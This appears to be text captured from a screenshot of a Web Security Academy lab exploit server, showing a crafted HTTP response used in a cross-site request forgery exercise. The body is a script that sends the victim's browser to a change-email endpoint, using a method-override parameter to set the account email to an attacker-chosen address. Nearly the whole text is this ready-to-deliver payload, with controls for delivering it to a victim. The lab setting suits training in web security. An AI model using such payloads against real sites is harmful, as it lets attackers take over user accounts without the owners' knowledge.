 Craft a response
URL: https://exploit-0aac0081042f137d8046700d0190009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0ae100030404138f80d071c8001d0046.web-security-academy.net/my-account/change-email?email=pwned@web-security-
academy.net&_method=POST";
</script>
Store View exploit Deliver exploit to victim Access log